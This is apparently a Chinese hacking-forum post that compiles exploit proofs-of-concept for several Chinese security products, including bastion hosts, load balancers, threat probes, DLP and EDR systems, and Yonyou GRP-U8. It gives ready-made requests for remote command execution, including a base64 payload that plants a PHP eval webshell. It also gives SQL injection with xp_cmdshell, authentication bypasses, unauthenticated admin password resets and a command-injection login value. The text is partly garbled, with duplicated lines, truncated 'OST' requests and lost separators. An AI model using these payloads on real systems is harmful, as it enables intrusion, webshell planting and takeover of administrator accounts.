taibeihacker
Moderator
一、齊治堡壘機前遠程命令執行漏洞(CNVD-2019-20835)1、訪問http://10.20.10.11/listener/cluster_manage.php :返回'OK'.(未授權無需登錄)2、訪問如下鏈接即可獲得getshell,執行成功後,生成PHP一句話馬https://10.20.10.10/ha_request.php?action=installipaddr=10.20.10.11node_id=1${IFS}|`echo${IFS}' ZWNobyAnPD9waHAgQGV2YWwoJF9SRVFVRVNUWzEwMDg2XSk7Pz4nPj4vdmFyL3d3dy9zaHRlcm0vcmVzb3VyY2VzL3FyY29kZS9sYmo3Ny5waHAK'|base64${IFS}- d|bash`|${IFS}|echo${IFS}3.getshell訪問路徑:/var/www/shterm/resources/qrcode/lbj77.php https://10.20.10.10/shterm/resources/qrcode/lbj77.php(密碼10086)
 據說還是另外一個版本是java的:
據說還是另外一個版本是java的:
POST /shterm/listener/tui_update.php
a=['t';import os;os.popen('whoami')#']

二、天融信TopApp-LB 負載均衡系統Sql注入漏洞
1.利用POC OST /acc/clsf/report/datasource.php HTTP/1.1Host: localhostConnection: closeAccept: text/javascript, text/html, application/xml, text/xml, */*User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36Accept-Language: zh-CN,zh;q=0.9Content-Type: application/x-www-form-urlencodedt=le=0s=tl=1vid=1+union select 1,2,3,4,5,6,7,8,9,substr('a',1,1),11,12,13,14,15,16,17,18,19,20,21,22--+gid=0lmt=10o=r_Speedasc=falsep=8lipf=lipt=ripf=ript=dscp=proto=lpf=lpt=rpf=rpt=@。
OST /acc/clsf/report/datasource.php HTTP/1.1Host: localhostConnection: closeAccept: text/javascript, text/html, application/xml, text/xml, */*User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36Accept-Language: zh-CN,zh;q=0.9Content-Type: application/x-www-form-urlencodedt=le=0s=tl=1vid=1+union select 1,2,3,4,5,6,7,8,9,substr('a',1,1),11,12,13,14,15,16,17,18,19,20,21,22--+gid=0lmt=10o=r_Speedasc=falsep=8lipf=lipt=ripf=ript=dscp=proto=lpf=lpt=rpf=rpt=@。
 2.2個歷史漏洞仍然可以復現。
2.2個歷史漏洞仍然可以復現。
 www.uedbox.com
用戶名隨意密碼:id(天融信負載均衡TopApp-LB系統無需密碼直接登陸)
www.uedbox.com
用戶名隨意密碼:id(天融信負載均衡TopApp-LB系統無需密碼直接登陸)
https://www.uedbox.com/post/22193/用戶名: ping 9928e5.dnslog.info; echo 密碼:任意
三、用友GRP-u8 注入
利用POC OST /Proxy HTTP/1.1Content-Type: application/x-www-form-urlencodedUser-Agent: Mozilla/4.0 (compatible; MSIE 6.0
OST /Proxy HTTP/1.1Content-Type: application/x-www-form-urlencodedUser-Agent: Mozilla/4.0 (compatible; MSIE 6.0 Host: localhostContent-Length: 341Connection: Keep-AliveCache-Control: no-cachecVer=9.8.0dp=?xml version='1.0' encoding='GB2312'?R9PACKET version='1'DATAFORMATXML/DATAFORMATR9FUNCTIONNAMEAS_DataRequest/NAMEPARAMSPARAMNAMEProviderName/NAMEDATA format='text'DataSetProviderData/DATA/PARAMPARAMNAMEData/NAMEDATA format='text'exec xp_cmdshell 'whoami'/DATA/PARAM/PARAMS/R9FUNCTION/R9PACKET
Host: localhostContent-Length: 341Connection: Keep-AliveCache-Control: no-cachecVer=9.8.0dp=?xml version='1.0' encoding='GB2312'?R9PACKET version='1'DATAFORMATXML/DATAFORMATR9FUNCTIONNAMEAS_DataRequest/NAMEPARAMSPARAMNAMEProviderName/NAMEDATA format='text'DataSetProviderData/DATA/PARAMPARAMNAMEData/NAMEDATA format='text'exec xp_cmdshell 'whoami'/DATA/PARAM/PARAMS/R9FUNCTION/R9PACKET


四、綠盟UTS綜合威脅探針管理員任意登錄
邏輯漏洞,利用方式參考:https://www.hackbug.net/archives/112.html





1、修改登錄數據包{'status':false,'mag':''} - {'status':true,'mag':''}

2、/webapi/v1/system/accountmanage/account接口邏輯錯誤洩漏了管理員的賬戶信息包括密碼(md5)
3、再次登錄,替換密碼上個數據包中md5密碼
4、登錄成功
 漏洞實際案例:
漏洞實際案例:
 對響應包進行修改,將false更改為true的時候可以洩露管理用戶的md5值密碼
對響應包進行修改,將false更改為true的時候可以洩露管理用戶的md5值密碼
 利用渠道的md5值去登錄頁面
利用渠道的md5值去登錄頁面
 7ac301836522b54afcbbed714534c7fb
7ac301836522b54afcbbed714534c7fb
 五、天融信數據防洩漏系統越權修改管理員密碼
五、天融信數據防洩漏系統越權修改管理員密碼
無需登錄權限,由於修改密碼處未校驗原密碼,且/?module=auth_useraction=mod_edit_pwd,接口未授權訪問,造成直接修改任意用戶密碼,默認superman賬戶uid為1
POST /?module=auth_useraction=mod_edit_pwd
Cookie: username=superman;
uid=1pd=Newpasswdmod_pwd=1dlp_perm=1
六、WPS Office 圖片解析錯誤導致堆損壞,任意代碼執行
看上去(算了看不懂.漏洞利用可能導致拒絕服務。
相關參考:
漏洞利用:
payload:
八、某信服EDR漏洞-包含payload
1.漏洞利用方法:

https://xxx.xxx.xxx/tool/log/c.php?strip_slashes=systemhost=whoami
2.批量利用方法
網上已經放出批量利用方法了,如下:https://github.com/A2gel/sangfor-edr-exploit
# -*- coding: utf-8 -*-
